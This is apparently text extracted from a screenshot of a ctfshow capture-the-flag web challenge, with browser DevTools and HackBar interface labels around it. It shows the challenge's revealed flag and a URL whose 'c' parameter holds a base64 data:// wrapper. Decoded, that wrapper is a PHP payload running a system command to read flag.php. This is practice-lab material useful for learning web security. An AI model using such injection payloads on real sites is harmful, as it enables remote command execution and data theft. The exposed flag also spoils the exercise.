 Google Chrome 不是您的默认浏览器 设为默认
$flag="ctfshow{bdd6c2ef-fbac-4aef-91c6-dd2451c41a85}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by:
h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://b47184b8-6dec-4830-88e3-9366a0b079fd.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs/Pg==